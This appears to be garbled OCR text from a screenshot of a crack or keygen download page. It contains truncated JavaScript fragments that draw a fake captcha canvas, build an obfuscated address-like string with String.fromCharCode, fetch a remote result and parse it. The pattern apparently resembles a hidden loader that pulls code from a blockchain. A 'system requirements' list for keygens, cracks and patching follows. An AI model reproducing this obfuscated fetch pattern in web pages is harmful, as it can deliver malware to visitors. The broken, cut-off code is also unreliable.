
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
Dual-core for keygens
RAM:
4 GB for crack use
Disk space:
64 GB for patching